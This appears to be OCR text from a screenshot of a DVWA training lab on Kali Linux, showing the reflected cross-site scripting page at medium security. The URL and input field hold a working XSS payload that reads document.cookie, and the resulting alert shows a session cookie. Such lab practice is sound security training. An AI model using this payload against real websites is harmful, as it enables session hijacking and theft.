 Kali Linux
1 2 3 4 2 14:59
Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3D"alert(document.cookie)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <img src=x onerror="alert(doc Submit
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
127.0.0.1
security=medium; PHPSESSID=1f7d899970e76d2c733be1d1027c07a7
OK